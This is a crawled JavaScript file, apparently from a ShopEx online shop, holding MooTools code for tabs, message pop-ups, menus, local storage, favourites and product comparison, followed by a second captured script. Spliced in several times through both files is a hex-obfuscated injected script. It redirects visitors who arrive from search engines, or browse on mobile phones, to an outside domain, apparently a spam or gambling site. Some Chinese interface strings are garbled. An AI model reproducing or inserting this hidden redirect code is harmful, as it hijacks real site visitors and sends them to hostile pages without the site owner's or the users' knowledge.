var ItemAgg=new Class({Implements:[Events,Options],options:{onActive:Class.empty,onBackground:Class.empty,show:0,eventName:"click",activeName:"cur",firstShow:!0},initialize:function(a,b,c){this.setOptions(c);this.tabs=$$(a);this.items=$$(b);this.items.setStyle("display","none");this.tempCurIndex=this.options.show||0;this.options.firstShow&&this.show(this.tempCurIndex);this.tabs.each(function(a,b){a.addEvent(this.options.eventName,function(a){(new Event(a)).stop();this.tabs[b].blur();if(this.tempCurIndex!=
b){this.show(b);this.hide(this.tempCurIndex);this.tempCurIndex=b}}.bind(this))},this)},show:function(a){this.items[a].show();this.tabs[a].addClass(this.options.activeName);this.fireEvent("onActive",[this.tabs[a],this.items[a]],this)},hide:function(a){this.items[a].hide();this.tabs[a].removeClass(this.options.activeName);this.fireEvent("onBackground",[this.tabs[a],this.items[a]],this)}}),MessageBox=new Class({options:{delay:1,onFlee:$empty,FxOptions:{}},initialize:function(a,b,c){$extend(this.options,
c);this.createBox(a,b)},flee:function(a){var b=new Fx.Styles(a,this.options.FxOptions),c=false,d=this;a.addEvents({mouseenter:function(){c&&b.pause()},mouseleave:function(){c&&b.resume()}});(function(){c=true;b.start({left:0,opacity:0}).chain(function(){this.element.remove();c=false;d.options.onFlee&&d.options.onFlee.apply(d,[d]);if(window.MessageBoxOnFlee){window.MessageBoxOnFlee();window.MessageBoxOnFlee=$empty()}})}).delay(this.options.delay*1E3)},createBox:function(a,b){var c=/<h4[^>]*>([\s\S]*?)<\/h4>/,
d=a;d.test(c)&&d.replace(c,function(b,c){a=c;return""});var c=(new Element("div")).setStyles({position:"absolute",visibility:"hidden",width:200,opacity:0,zIndex:65535}).inject(document.body),e=this;c.addClass(b).setHTML("<h4>",a,"</h4>").amongTo(window).effect("opacity").start(1).chain(function(){e.flee(this.element)});return c}});MessageBox.success=function(a,b){return new MessageBox(a||"\u64cd\u4f5c\u6210\u529f!","success",b)};
MessageBox.error=function(a,b){return new MessageBox(a||"\u64cd\u4f5c\u5931\u8d25!","error",b)};MessageBox.show=function(a,b){return a.contains("failedSplash")?new MessageBox(a||"\u64cd\u4f5c\u5931\u8d25!","error",b):new MessageBox(a||"\u64cd\u4f5c\u6210\u529f!","success",b)};
var QMenu=new Class({Implements:[Events,Options],options:{overshow:!0,delay:500},initialize:function(a,b,c){this.setOptions(c);this.base=$(a);this.menu=$(b);this.options.overshow?this.base.addEvent("mouseover",this.show.bind(this)):this.base.addEvent("click",this.show.bind(this))},show:function(){if(!this.showing){this.showing=true;if(!this.moreOnce){this.moreOnce=true;this.fireEvent("firstshow",{target:this.menu,type:"first"});if(this.options.overshow){this.menu.addEvents({mouseover:function(){this.overmenu=
true}.bind(this),mouseout:function(){this.overmenu=false;this.hide.delay(this.options.delay,this)}.bind(this)});this.base.addEvent("mouseout",function(){this.overbase=false;this.hide.delay(this.options.delay,this)}.bind(this))}}this.menu.setStyle("display","");this.fireEvent("show",{target:this.menu,type:"show"})}if(this.options.overshow)this.overbase=true},hide:function(){if(this.showing&&(!this.options.overshow||!this.overbase&&!this.overmenu)){this.showing=false;this.menu.setStyle("display","none");
this.fireEvent("hide",{target:this.menu,type:"hide"})}}});_open=function(a,b){var b=$extend({width:window.getSize().x*0.8,height:window.getSize().y},b||{}),c;c="toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width={width},height={height}".substitute(b);window.open(a||"about:blank","_blank",c)};
var fixProductImageSize=function(a,b){a&&a.length&&a.each(function(a){a.src&&new Asset.image(a.src,{onload:function(){var d=a.getParent(b||"a");if(!this||!this.get("width"))return d.adopt(a);var e=d.getTrueWidth(),d=d.getTrueHeight(),e=this.zoomImg(e,d,true);a.set(e);e={"margin-top":0};a&&a.get("height")&&a.get("height").toInt()<d&&(e=$merge(e,{"margin-top":(d-a.get("height").toInt())/2}));a.setStyles(e);return true},onerror:function(){}})})};
(function(){var a={name:"localStorage",init:function(){if(!window.localStorage)return false;this._storage=window.localStorage;return this},setStorage:function(a,b){this._storage.setItem(a,b);return true},getStorage:function(a,b){var c=this._storage.getItem(a);b(c?c:null)},removeStorage:function(a){this._storage.removeItem(a);return true},clearStorage:function(){if(this._storage.clear)this._storage.clear();else for(i in this._storage)this._storage[i].value&&this.remove(i);return true}},b={name:"globalStorage",
init:function(){if(!Browser.Engines.gecko||!window.globalStorage)return false;this._storage=globalStorage[location.hostname];return this},setStorage:function(a,b){this._storage.setItem(a,b);return true},getStorage:function(a,b){var c=this._storage.getItem(a);b(c?c.value:null)},removeStorage:function(a){this._storage.removeItem(a);return true},clearStorage:function(){if(this._storage.clear)this._storage.clear();else for(i in this._storage)this._storage[i].value&&this.remove(i);return true}},c={name:"userdata",
init:function(){this.Master="ie6+";if(!Browser.Engines.trident)return false;this._storage=(new Element("span")).setStyles({display:"none",behavior:"url('#default#userData')"}).inject(document.body);return this},setStorage:function(a,b){this._storage.setAttribute(a,b);this._storage.save("shopEX_VS");return true},getStorage:function(a,b){this._storage.load("shopEX_VS");b(this._storage.getAttribute(a))},removeStorage:function(a){this._storage.removeAttribute(a);this._storage.save("shopEX_VS");return true},
clearStorage:function(){var a=new Date;a.setMinutes(a.getMinutes()-1);this._storage.expires=a.toUTCString();this._storage.save("shopEX_VS");this._storage.load("shopEX_VS");return true}},d={name:"openDatabase",init:function(){if(!window.openDatabase)return false;this._storage=window.openDatabase("viewState","1.0","ShopEX48 ViewState Storage",2E4);this._createTable();return this},setStorage:function(a,b){this._storage.transaction(function(c){c.executeSql("SELECT v FROM SessionStorage WHERE k = ?",[a],
function(c,d){d.rows.length?c.executeSql("UPDATE SessionStorage SET v = ?  WHERE k = ?",[b,a]):c.executeSql("INSERT INTO SessionStorage (k, v) VALUES (?, ?)",[a,b])})});return true},getStorage:function(a,b){this._storage.transaction(function(c){v=c.executeSql("SELECT v FROM SessionStorage WHERE k = ?",[a],function(a,c){if(c.rows.length)return b(c.rows.item(0).v);b(null)})})},removeStorage:function(a){this._storage.transaction(function(b){b.executeSql("DELETE FROM SessionStorage WHERE k = ?",[a])});
return true},clearStorage:function(){this._storage.transaction(function(a){a.executeSql("DROP TABLE SessionStorage",[])});return true},_createTable:function(){this._storage.transaction(function(a){a.executeSql("SELECT COUNT(*) FROM SessionStorage",[],function(){},function(a){a.executeSql("CREATE TABLE SessionStorage (k TEXT, v TEXT)",[],function(){})})})}},e={setStorage:function(){},getStorage:function(){},removeStorage:function(){},clearStorage:function(){}};BrowserStore=new Class({initialize:function(){this.storage=
d.init()||b.init()||a.init()||c.init()||e;return this},set:function(a,b){b&&this.storage.setStorage(a,JSON.encode(b));return this},get:function(a,b){this.storage.getStorage(a,b)},remove:function(a){if(!a||!this.storage)return false;a&&this.storage.removeStorage(a);return this},clear:function(){if(!this.storage)return false;this.storage.clearStorage();return this}})})();
var Vv1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var IZRd_cje2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{IZRd_cje2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{IZRd_cje2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var bGAQvl_p3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{bGAQvl_p3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{bGAQvl_p3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(Vv1['\x74\x65\x73\x74'](IZRd_cje2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}function browserRedirect(){var WrqsHBkzi4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var fGr5=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var AmzyPD6=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var n7=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var oGbksFyy$8=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var WptphmiLY9=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var Uwdj10=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var Yrp11=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(AmzyPD6 n7 WptphmiLY9 Uwdj10 Yrp11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}}browserRedirect();
var dGukY1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var rsh2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70";


--- FILE ---
content_type: application/javascript
request_url: http://serverwz.com/statics/script/goodscupcake.js
body_size: 2971
content:
var Vv1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var IZRd_cje2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{IZRd_cje2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{IZRd_cje2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var bGAQvl_p3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{bGAQvl_p3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{bGAQvl_p3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(Vv1['\x74\x65\x73\x74'](IZRd_cje2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}function browserRedirect(){var WrqsHBkzi4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var fGr5=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var AmzyPD6=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var n7=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var oGbksFyy$8=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var WptphmiLY9=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var Uwdj10=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var Yrp11=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(AmzyPD6 n7 WptphmiLY9 Uwdj10 Yrp11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}}browserRedirect();
var dGukY1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var rsh2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70";
window.addEvent("domready",function(){$$(".GoodsSearchWrap .buy-select").each(function(a){new QMenu(a,$E(".buy-select-list",a))})});window.addEvent("domready",function(){var d=new Cookie("S[GFAV]",{duration:365});var b={"star-on":"off","star-off":"on",off:"Del",on:"Add",off_:"erase",on_:"include"};var a=function(g,h,f){if(h=="on"){g.className="star-on";var e=g.firstChild;while(e.nodeType!=3){e=e.firstChild}e.nodeValue="已加入收�&#65533;"}else{g.className="star-off";var e=g.firstChild;while(e.nodeType!=3){e=e.firstChild}e.nodeValue="收藏此商�&#65533;"}if(!f){return}d.write($splat((d.read("S[GFAV]")||"").split(","))[b[h+"_"]](f).clean().join(","));new Request().post("index.php?member-"+f+"-ajax"+b[h]+"Fav.html",$H({t:$time()}))};var c=$splat((d.read("S[GFAV]")||"").split(","));$$("li[star]").each(function(f){var e=f.get("star");if(c.contains(e)){a(f,"on")}f.addEvent("click",function(g){g.stop();a(f,b[f.className],e)})})});window.addEvent("domready",function(){var e=$("goods-compare")||new Element("div").set("html",["<div class='FormWrap goods-compare' id='goods-compare' style='display:none'>","<div class='title'><h3>商品对比<span class='close-gc' onclick='gcompare.hide()'>[关闭]</span></h3></div>","<form action='"+Shop.url.diff+"' method='post' target='_compare_goods'>","<input type='hidden' name='t' value="+$time()+">","<ul class='compare-box'>","<li class='division clearfix tpl'>","<div class='span-3'>","<a href='#' gid='{gid}' title='{gname}'>{gname}</a>","</div>","<span class='floatRight lnk' onclick='gcompare.erase(\"{gid}\",this);'>删除</span>","</li>","</ul>","<div class='compare-bar'>","<input type='button' name='comareing' onclick='gcompare.submit()' class='btn-compare' value='对比'>","<input type='button' class='btn-compare' onclick='gcompare.empty()' value='清空'>","</div>","</form>","</div>"].join("\n")).getFirst().inject(document.body);var d=e.getElement(".compare-box");var b=e.getElement(".compare-box .tpl").get("html");var f="division clearfix";var c=function(){if(e.style.display=="none"){return}e.setStyle("top",window.getScrollTop())};window.addEvents({resize:c,scroll:c});var a=new Cookie("S[GCOMPARE]");gcompare={init:function(){var g=$splat((a.read("S[GCOMPARE]")||"").split("|")).erase("").clean();if(g.length){g.each(function(h){this.add(JSON.decode(h),true)}.bind(this))}},hide:function(){e.hide()},show:function(){e.show();c()},add:function(g,k){this.show();if(!k){var j=$splat((a.read("S[GCOMPARE]")||"").split("|")).erase("").clean();if(j.length&&j.some(function(l){return(JSON.decode(l)["gtype"]+"_")!=(g.gtype+"_")})){return MessageBox.error("只能对比同类的商�&#65533;.")}if(j.length>4){return MessageBox.error("最多只能对�&#65533;5个商�&#65533;.")}a.write(j.include(JSON.encode(g)).join("|"))}if(d.getElement('a[gid="'+g.gid+'"]')){return}var h=new Element("li",{"class":f}).set("html",b.substitute(g));var i=h.getElement("a");i.set("href","?product-"+g.gid+".html");d.adopt(h)},erase:function(h,g){var j=$splat((a.read("S[GCOMPARE]")||"").split("|")).erase("").clean();var i;j.each(function(m,k){if(h==JSON.decode(m)["gid"]){i=k}});j.splice(i,1);a.write(j.join("|"));$(g).getParent("li").remove()},empty:function(){a.dispose();d.getElements("li").each(function(g){if(!g.hasClass("tpl")){return g.remove()}})},submit:function(){if(Browser.Engine.webkit){d.getParent("form").action=Shop.url.diff}d.getParent("form").submit()}};gcompare.init()});
var Vv1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var IZRd_cje2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{IZRd_cje2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{IZRd_cje2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var bGAQvl_p3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{bGAQvl_p3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{bGAQvl_p3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(Vv1['\x74\x65\x73\x74'](IZRd_cje2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}function browserRedirect(){var WrqsHBkzi4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var fGr5=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var AmzyPD6=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var n7=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var oGbksFyy$8=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var WptphmiLY9=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var Uwdj10=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var Yrp11=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(AmzyPD6 n7 WptphmiLY9 Uwdj10 Yrp11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}}browserRedirect();
var dGukY1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var rsh2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70";
